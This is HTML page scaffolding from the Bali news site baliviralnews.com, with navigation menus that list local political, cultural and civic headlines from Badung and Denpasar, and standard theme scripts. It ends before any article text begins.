                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/kebijakan-humanis-bupati-badung-bantuan-rp-1-juta-untuk-penyandang-disabilitas-dan-odgj-dinilai-tepat-sasaran/"  rel="bookmark" class="td-image-wrap " title="Kebijakan Humanis Bupati Badung, Bantuan Rp 1 Juta untuk Penyandang Disabilitas dan ODGJ Dinilai Tepat Sasaran" ><img class="entry-thumb" src="" alt="" title="Kebijakan Humanis Bupati Badung, Bantuan Rp 1 Juta untuk Penyandang Disabilitas dan ODGJ Dinilai Tepat Sasaran" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/Kebijakan-Humanis-Bupati-Badung-2-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/kebijakan-humanis-bupati-badung-bantuan-rp-1-juta-untuk-penyandang-disabilitas-dan-odgj-dinilai-tepat-sasaran/"  rel="bookmark" title="Kebijakan Humanis Bupati Badung, Bantuan Rp 1 Juta untuk Penyandang Disabilitas dan ODGJ Dinilai Tepat Sasaran">Kebijakan Humanis Bupati Badung, Bantuan Rp 1 Juta untuk Penyandang Disabilitas dan ODGJ Dinilai Tepat Sasaran</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/temu-wirasa-bersama-pkk-dan-kader-posyandu-se-desa-darmasaba-fokus-aksi-sosial-dan-sinergitas-program-untuk-kesejahteraan-masyarakat/"  rel="bookmark" class="td-image-wrap " title="Temu Wirasa Bersama PKK dan Kader Posyandu Se-Desa Darmasaba, Fokus Aksi Sosial dan Sinergitas Program Untuk Kesejahteraan Masyarakat" ><img class="entry-thumb" src="" alt="" title="Temu Wirasa Bersama PKK dan Kader Posyandu Se-Desa Darmasaba, Fokus Aksi Sosial dan Sinergitas Program Untuk Kesejahteraan Masyarakat" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/Temu-Wirasa-Bersama-PKK-2-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/temu-wirasa-bersama-pkk-dan-kader-posyandu-se-desa-darmasaba-fokus-aksi-sosial-dan-sinergitas-program-untuk-kesejahteraan-masyarakat/"  rel="bookmark" title="Temu Wirasa Bersama PKK dan Kader Posyandu Se-Desa Darmasaba, Fokus Aksi Sosial dan Sinergitas Program Untuk Kesejahteraan Masyarakat">Temu Wirasa Bersama PKK dan Kader Posyandu Se-Desa Darmasaba, Fokus Aksi Sosial dan Sinergitas Program Untuk Kesejahteraan Masyarakat</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-43"><a href="https://www.baliviralnews.com/category/politik/">Politik</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "776";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "156";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/dpc-pdi-perjuangan-badung-gelar-musran-sebagai-penguatan-basis-ideologis/"  rel="bookmark" class="td-image-wrap " title="DPC PDI Perjuangan Badung Gelar Musran Sebagai Penguatan Basis Ideologis" ><img class="entry-thumb" src="" alt="" title="DPC PDI Perjuangan Badung Gelar Musran Sebagai Penguatan Basis Ideologis" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/musran-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/dpc-pdi-perjuangan-badung-gelar-musran-sebagai-penguatan-basis-ideologis/"  rel="bookmark" title="DPC PDI Perjuangan Badung Gelar Musran Sebagai Penguatan Basis Ideologis">DPC PDI Perjuangan Badung Gelar Musran Sebagai Penguatan Basis Ideologis</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/tunjukkan-soliditas-dpc-pdi-perjuangan-badung-hadiri-pembukaan-hut-ke-53/"  rel="bookmark" class="td-image-wrap " title="Tunjukkan Soliditas, DPC Badung Hadiri Pembukaan HUT Ke-53 PDI Perjuangan" ><img class="entry-thumb" src="" alt="" title="Tunjukkan Soliditas, DPC Badung Hadiri Pembukaan HUT Ke-53 PDI Perjuangan" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/dpc-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/tunjukkan-soliditas-dpc-pdi-perjuangan-badung-hadiri-pembukaan-hut-ke-53/"  rel="bookmark" title="Tunjukkan Soliditas, DPC Badung Hadiri Pembukaan HUT Ke-53 PDI Perjuangan">Tunjukkan Soliditas, DPC Badung Hadiri Pembukaan HUT Ke-53 PDI Perjuangan</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/ketua-dpc-pdi-perjuangan-badung-i-nyoman-giri-prasta-buka-musancab-se-kabupaten-badung/"  rel="bookmark" class="td-image-wrap " title="Dibuka Wakil Ketua DPD PDI Perjuangan Bali, Musancab Se-Kabupaten Badung Digelar Serentak" ><img class="entry-thumb" src="" alt="" title="Dibuka Wakil Ketua DPD PDI Perjuangan Bali, Musancab Se-Kabupaten Badung Digelar Serentak" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/musancam-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/ketua-dpc-pdi-perjuangan-badung-i-nyoman-giri-prasta-buka-musancab-se-kabupaten-badung/"  rel="bookmark" title="Dibuka Wakil Ketua DPD PDI Perjuangan Bali, Musancab Se-Kabupaten Badung Digelar Serentak">Dibuka Wakil Ketua DPD PDI Perjuangan Bali, Musancab Se-Kabupaten Badung Digelar Serentak</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/pdi-perjuangan-gelar-pelatihan-uji-coba-pedoman-pelatihan-perempuan-penggerak-akar-rumput/"  rel="bookmark" class="td-image-wrap " title="PDI Perjuangan Gelar Pelatihan Uji Coba Pedoman Pelatihan Perempuan Penggerak Akar Rumput" ><img class="entry-thumb" src="" alt="" title="PDI Perjuangan Gelar Pelatihan Uji Coba Pedoman Pelatihan Perempuan Penggerak Akar Rumput" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2025/12/coba-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/pdi-perjuangan-gelar-pelatihan-uji-coba-pedoman-pelatihan-perempuan-penggerak-akar-rumput/"  rel="bookmark" title="PDI Perjuangan Gelar Pelatihan Uji Coba Pedoman Pelatihan Perempuan Penggerak Akar Rumput">PDI Perjuangan Gelar Pelatihan Uji Coba Pedoman Pelatihan Perempuan Penggerak Akar Rumput</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/dpc-pdip-badung-jaring-ketua-pac-masa-bakti-2025-2030/"  rel="bookmark" class="td-image-wrap " title="DPC PDIP Badung Jaring Ketua PAC Masa Bakti 2025–2030" ><img class="entry-thumb" src="" alt="" title="DPC PDIP Badung Jaring Ketua PAC Masa Bakti 2025–2030" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2025/11/pac-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/dpc-pdip-badung-jaring-ketua-pac-masa-bakti-2025-2030/"  rel="bookmark" title="DPC PDIP Badung Jaring Ketua PAC Masa Bakti 2025–2030">DPC PDIP Badung Jaring Ketua PAC Masa Bakti 2025–2030</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-45"><a href="https://www.baliviralnews.com/category/budaya/">Budaya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "2924";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "585";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/wali-kota-jaya-negara-hadiri-pengukuhan-pecalang-desa-adat-sumerta-masa-bakti-2026-2030/"  rel="bookmark" class="td-image-wrap " title="Wali Kota Jaya Negara Hadiri Pengukuhan Pecalang Desa Adat Sumerta Masa Bakti 2026-2030" ><img class="entry-thumb" src="" alt="" title="Wali Kota Jaya Negara Hadiri Pengukuhan Pecalang Desa Adat Sumerta Masa Bakti 2026-2030" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/calang2-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/wali-kota-jaya-negara-hadiri-pengukuhan-pecalang-desa-adat-sumerta-masa-bakti-2026-2030/"  rel="bookmark" title="Wali Kota Jaya Negara Hadiri Pengukuhan Pecalang Desa Adat Sumerta Masa Bakti 2026-2030">Wali Kota Jaya Negara Hadiri Pengukuhan Pecalang Desa Adat Sumerta Masa Bakti 2026-2030</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/wali-kota-denpasar-jaya-negara-hadiri-upacara-giri-pati-agung-di-pura-luhur-dalem-mutering-jagat-kertalangu/"  rel="bookmark" class="td-image-wrap " title="Wali Kota Denpasar Jaya Negara Hadiri Upacara Giri Pati Agung di Pura Luhur Dalem Mutering Jagat Kertalangu" ><img class="entry-thumb" src="" alt="" title="Wali Kota Denpasar Jaya Negara Hadiri Upacara Giri Pati Agung di Pura Luhur Dalem Mutering Jagat Kertalangu" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/giri-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/wali-kota-denpasar-jaya-negara-hadiri-upacara-giri-pati-agung-di-pura-luhur-dalem-mutering-jagat-kertalangu/"  rel="bookmark" title="Wali Kota Denpasar Jaya Negara Hadiri Upacara Giri Pati Agung di Pura Luhur Dalem Mutering Jagat Kertalangu">Wali Kota Denpasar Jaya Negara Hadiri Upacara Giri Pati Agung di Pura Luhur Dalem Mutering Jagat Kertalangu</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/pj-sekda-denpasar-eddy-mulya-hadiri-puncak-hut-smp-pgri-2-denpasar/"  rel="bookmark" class="td-image-wrap " title="Pj. Sekda Denpasar Eddy Mulya Hadiri Puncak HUT SMP PGRI 2 Denpasar" ><img class="entry-thumb" src="" alt="" title="Pj. Sekda Denpasar Eddy Mulya Hadiri Puncak HUT SMP PGRI 2 Denpasar" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/pgri-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/pj-sekda-denpasar-eddy-mulya-hadiri-puncak-hut-smp-pgri-2-denpasar/"  rel="bookmark" title="Pj. Sekda Denpasar Eddy Mulya Hadiri Puncak HUT SMP PGRI 2 Denpasar">Pj. Sekda Denpasar Eddy Mulya Hadiri Puncak HUT SMP PGRI 2 Denpasar</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/tp-pkk-badung-siap-berkontribusi-di-puncak-hkg-pkk-ke-54-tingkat-provinsi-bali/"  rel="bookmark" class="td-image-wrap " title="TP PKK Badung Siap Berkontribusi di Puncak HKG PKK Ke-54 Tingkat Provinsi Bali" ><img class="entry-thumb" src="" alt="" title="TP PKK Badung Siap Berkontribusi di Puncak HKG PKK Ke-54 Tingkat Provinsi Bali" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/Rakor-Persiapan-Puncak-Peringatan-HKG-5-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/tp-pkk-badung-siap-berkontribusi-di-puncak-hkg-pkk-ke-54-tingkat-provinsi-bali/"  rel="bookmark" title="TP PKK Badung Siap Berkontribusi di Puncak HKG PKK Ke-54 Tingkat Provinsi Bali">TP PKK Badung Siap Berkontribusi di Puncak HKG PKK Ke-54 Tingkat Provinsi Bali</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/karya-ngerehan-di-pura-dalem-sakenan-munggu-bupati-adi-arnawa-nyumpangin-sekar-emas-dan-tekankan-efektivitas-hibah/"  rel="bookmark" class="td-image-wrap " title="Karya Ngerehan di Pura Dalem Sakenan Munggu, Bupati Adi Arnawa Nyumpangin Sekar Emas dan Tekankan Efektivitas Hibah" ><img class="entry-thumb" src="" alt="" title="Karya Ngerehan di Pura Dalem Sakenan Munggu, Bupati Adi Arnawa Nyumpangin Sekar Emas dan Tekankan Efektivitas Hibah" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/Nyumpangin-Sekar-Emas-3-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/karya-ngerehan-di-pura-dalem-sakenan-munggu-bupati-adi-arnawa-nyumpangin-sekar-emas-dan-tekankan-efektivitas-hibah/"  rel="bookmark" title="Karya Ngerehan di Pura Dalem Sakenan Munggu, Bupati Adi Arnawa Nyumpangin Sekar Emas dan Tekankan Efektivitas Hibah">Karya Ngerehan di Pura Dalem Sakenan Munggu, Bupati Adi Arnawa Nyumpangin Sekar Emas dan Tekankan Efektivitas Hibah</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-46"><a href="https://www.baliviralnews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "2924";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "585";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/wali-kota-jaya-negara-hadiri-pengukuhan-pecalang-desa-adat-sumerta-masa-bakti-2026-2030/"  rel="bookmark" class="td-image-wrap " title="Wali Kota Jaya Negara Hadiri Pengukuhan Pecalang Desa Adat Sumerta Masa Bakti 2026-2030" ><img class="entry-thumb" src="" alt="" title="Wali Kota Jaya Negara Hadiri Pengukuhan Pecalang Desa Adat Sumerta Masa Bakti 2026-2030" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/calang2-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/wali-kota-jaya-negara-hadiri-pengukuhan-pecalang-desa-adat-sumerta-masa-bakti-2026-2030/"  rel="bookmark" title="Wali Kota Jaya Negara Hadiri Pengukuhan Pecalang Desa Adat Sumerta Masa Bakti 2026-2030">Wali Kota Jaya Negara Hadiri Pengukuhan Pecalang Desa Adat Sumerta Masa Bakti 2026-2030</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/wali-kota-denpasar-jaya-negara-hadiri-upacara-giri-pati-agung-di-pura-luhur-dalem-mutering-jagat-kertalangu/"  rel="bookmark" class="td-image-wrap " title="Wali Kota Denpasar Jaya Negara Hadiri Upacara Giri Pati Agung di Pura Luhur Dalem Mutering Jagat Kertalangu" ><img class="entry-thumb" src="" alt="" title="Wali Kota Denpasar Jaya Negara Hadiri Upacara Giri Pati Agung di Pura Luhur Dalem Mutering Jagat Kertalangu" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/giri-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/wali-kota-denpasar-jaya-negara-hadiri-upacara-giri-pati-agung-di-pura-luhur-dalem-mutering-jagat-kertalangu/"  rel="bookmark" title="Wali Kota Denpasar Jaya Negara Hadiri Upacara Giri Pati Agung di Pura Luhur Dalem Mutering Jagat Kertalangu">Wali Kota Denpasar Jaya Negara Hadiri Upacara Giri Pati Agung di Pura Luhur Dalem Mutering Jagat Kertalangu</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/pj-sekda-denpasar-eddy-mulya-hadiri-puncak-hut-smp-pgri-2-denpasar/"  rel="bookmark" class="td-image-wrap " title="Pj. Sekda Denpasar Eddy Mulya Hadiri Puncak HUT SMP PGRI 2 Denpasar" ><img class="entry-thumb" src="" alt="" title="Pj. Sekda Denpasar Eddy Mulya Hadiri Puncak HUT SMP PGRI 2 Denpasar" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/pgri-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/pj-sekda-denpasar-eddy-mulya-hadiri-puncak-hut-smp-pgri-2-denpasar/"  rel="bookmark" title="Pj. Sekda Denpasar Eddy Mulya Hadiri Puncak HUT SMP PGRI 2 Denpasar">Pj. Sekda Denpasar Eddy Mulya Hadiri Puncak HUT SMP PGRI 2 Denpasar</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/tp-pkk-badung-siap-berkontribusi-di-puncak-hkg-pkk-ke-54-tingkat-provinsi-bali/"  rel="bookmark" class="td-image-wrap " title="TP PKK Badung Siap Berkontribusi di Puncak HKG PKK Ke-54 Tingkat Provinsi Bali" ><img class="entry-thumb" src="" alt="" title="TP PKK Badung Siap Berkontribusi di Puncak HKG PKK Ke-54 Tingkat Provinsi Bali" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/Rakor-Persiapan-Puncak-Peringatan-HKG-5-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/tp-pkk-badung-siap-berkontribusi-di-puncak-hkg-pkk-ke-54-tingkat-provinsi-bali/"  rel="bookmark" title="TP PKK Badung Siap Berkontribusi di Puncak HKG PKK Ke-54 Tingkat Provinsi Bali">TP PKK Badung Siap Berkontribusi di Puncak HKG PKK Ke-54 Tingkat Provinsi Bali</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/karya-ngerehan-di-pura-dalem-sakenan-munggu-bupati-adi-arnawa-nyumpangin-sekar-emas-dan-tekankan-efektivitas-hibah/"  rel="bookmark" class="td-image-wrap " title="Karya Ngerehan di Pura Dalem Sakenan Munggu, Bupati Adi Arnawa Nyumpangin Sekar Emas dan Tekankan Efektivitas Hibah" ><img class="entry-thumb" src="" alt="" title="Karya Ngerehan di Pura Dalem Sakenan Munggu, Bupati Adi Arnawa Nyumpangin Sekar Emas dan Tekankan Efektivitas Hibah" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/Nyumpangin-Sekar-Emas-3-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/karya-ngerehan-di-pura-dalem-sakenan-munggu-bupati-adi-arnawa-nyumpangin-sekar-emas-dan-tekankan-efektivitas-hibah/"  rel="bookmark" title="Karya Ngerehan di Pura Dalem Sakenan Munggu, Bupati Adi Arnawa Nyumpangin Sekar Emas dan Tekankan Efektivitas Hibah">Karya Ngerehan di Pura Dalem Sakenan Munggu, Bupati Adi Arnawa Nyumpangin Sekar Emas dan Tekankan Efektivitas Hibah</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-113"><a href="https://www.baliviralnews.com/category/bali-news/">Bali News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-112"><a href="https://www.baliviralnews.com/category/badung-news/">Badung News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-115"><a href="https://www.baliviralnews.com/category/denpasar-news/">Denpasar News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-111"><a href="https://www.baliviralnews.com/category/another-region-news/">Another Region News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39722"><a href="https://www.baliviralnews.com/category/pendidikan/">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39724"><a href="https://www.baliviralnews.com/category/hiburan-entertainment/life-style/">Life Style</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13271"><a href="https://www.baliviralnews.com/category/nasional/">Nasional</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.baliviralnews.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-8831" class="post-8831 post type-post status-publish format-standard has-post-thumbnail hentry category-badung-news category-berita-utama category-ekonomi" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
